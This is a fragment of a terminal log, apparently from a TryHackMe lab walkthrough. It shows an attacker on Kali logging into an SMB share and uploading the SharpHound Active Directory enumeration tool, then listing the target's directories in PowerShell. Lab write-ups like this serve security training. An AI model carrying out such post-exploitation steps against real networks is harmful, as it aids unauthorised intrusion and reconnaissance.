 ──(dedrknex㉿kali)-[~/oscp/Tryhackme/VulnetActive_10.10.72.182/vulnet_privesc]
─$ ls
──(dedrknex㉿kali)-[~/oscp/Tryhackme/VulnetActive_10.10.72.182/vulnet_privesc]
─$ smbclient   \\\\10.10.15.168\\Enterprise-Share -U enterprise-security
Password for [WORKGROUP\enterprise-security]:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Wed Feb 24 04:15:41 2021
  ..                                  D        0  Wed Feb 24 04:15:41 2021
  PurgeIrrelevantData_1826.ps1        A      503  Fri May 17 20:40:22 2024
                9558271 blocks of size 4096. 5135652 blocks available
smb: \> put SharpHound.ps1
putting file SharpHound.ps1 as \SharpHound.ps1 (363.6 kb/s) (average 363.6 kb/s)
smb: \>
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        2/23/2021   2:45 PM                Enterprise-Share
d-----        2/22/2021  10:32 PM                PerfLogs
d-r---        2/22/2021  11:45 AM                Program Files
d-----        2/22/2021  11:46 AM                Program Files (x86)
d-r---        2/23/2021   2:02 PM                Users
d-----        2/28/2021  12:16 PM                Windows
PS C:\> cd Enterprise-Share
PS C:\Enterprise-Share> ls
    Directory: C:\Enterprise-Share
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        5/17/2024   8:10 AM            503 PurgeIrrelevantData_1826.ps1
PS C:\Enterprise-Share> ls
    Directory: C:\Enterprise-Share
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        5/17/2024   8:10 AM            503 PurgeIrrelevantData_1826.ps1
-a----        5/17/2024   8:42 AM        1308348 SharpHound.ps1
PS C:\Enterprise-Share>